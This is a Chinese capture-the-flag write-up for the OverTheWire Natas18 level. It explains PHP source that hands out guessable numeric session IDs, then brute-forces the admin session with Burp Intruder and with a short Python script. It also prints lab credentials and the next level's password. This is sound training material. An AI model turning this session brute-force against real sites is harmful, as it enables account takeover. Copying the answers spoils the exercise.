Natas18:
一个登录界面,查看源码,发现没有连接数据库,使用Session登录,且$maxid设定了不大的上限,选择采取爆破。
源码解析:

<html> <head> <!-- This stuff in the header has nothing to do with the level --> <link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css"> <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" /> <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" /> <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script> <script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script> <script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script src="http://natas.labs.overthewire.org/js/wechall.js"></script> <script>var wechallinfo = { "level": "natas18", "pass": "<censored>" };</script></head> <body> <h1>natas18</h1> <div id="content"> <? $maxid = 640; // 640 should be enough for everyone //此函数永远返回0 function isValidAdminLogin() { if($_REQUEST["username"] == "admin") { /* This method of authentication appears to be unsafe and has been disabled for now. */ //return 1; } return 0; } //若传入的参数id是数字,返回1 function isValidID($id) { return is_numeric($id);//IsNumeric (expression)函数返回 Boolean 值,指出表达式的运算结果是否为数。 } //1-640随机生成id function createID($user) { global $maxid; return rand(1, $maxid);//rand() 函数生成随机整数。 } function debug($msg) { //php中预定义的 $_GET 变量用于收集来自 method="get" 的表单中的值。此处$_GET["username"]=你输入的名字,$_GET["password"]=你输入的密码 if(array_key_exists("debug", $_GET)) {//array_key_exists(key,array)函数检查键名是否存在于数组中,如果键名存在则返回 TRUE,如果键名不存在则返回 FALSE。 print "DEBUG: $msg<br>"; } } function my_session_start() { //如果请求的cookie中存在PHPSESSION键,并且其值为数字 if(array_key_exists("PHPSESSID", $_COOKIE) and isValidID($_COOKIE["PHPSESSID"])) { //session_start() 会创建新会话或者重用现有会话。 if(!session_start()) { debug("Session start failed"); return false; } else { debug("Session start ok"); if(!array_key_exists("admin", $_SESSION)) { debug("Session was old: admin flag set"); $_SESSION["admin"] = 0; // backwards compatible, secure } return true; } } return false; } function print_credentials() { if($_SESSION and array_key_exists("admin", $_SESSION) and $_SESSION["admin"] == 1) { print "You are an admin. The credentials for the next level are:<br>"; print "<pre>Username: natas19 "; print "Password: <censored></pre>"; } else { print "You are logged in as a regular user. Login as an admin to retrieve credentials for natas19."; } } $showform = true; if(my_session_start()) { print_credentials(); $showform = false; } else { if(array_key_exists("username", $_REQUEST) && array_key_exists("password", $_REQUEST)) { session_id(createID($_REQUEST["username"])); session_start(); $_SESSION["admin"] = isValidAdminLogin(); debug("New session started"); $showform = false; print_credentials(); } } if($showform) { ?> <p> Please login with your admin account to retrieve credentials for natas19. </p> <form action="index.php" method="POST"> Username: <input name="username"><br> Password: <input name="password"><br> <input type="submit" value="Login" /> </form> <? } ?> <div id="viewsource"><a href="index-source.html">View sourcecode</a></div> </div> </body> </html>
方法1:burp爆破


用burp抓包,给headers里添加cookie项PHPSESSID,使用intruder的狙击模式,爆破PHPSESSID,从1-640,当为119时,成功登陆,得到flag。

得到flag:
You are an admin. The credentials for the next level are:
Username: natas19
Password: 4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs
方法2:python脚本爆破
# coding=utf-8
import requests
url = "http://natas18.natas.labs.overthewire.org/"
payload = {"username":"admin","password":"123"}
for i in range(640):
headers = {"Cookie":"PHPSESSID={0}".format(i),"Authorization":"Basic bmF0YXMxODp4dktJcURqeTRPUHY3d0NSZ0RsbWowcEZzQ3NEamhkUA=="}
req = requests.post(url,params=payload,headers=headers)
if "You are logged in as a regular user" in req.text:
# print(i) #打印i,查看进度
continue
else:
print(i)
print(req.text)
exit()

flag:4IwIrekcuZlA9OsjOkoUtwU6lhokCPYs
参考:
https://www.cnblogs.com/ichunqiu/p/9554885.html
https://blog.csdn.net/baidu_35297930/article/details/99673176
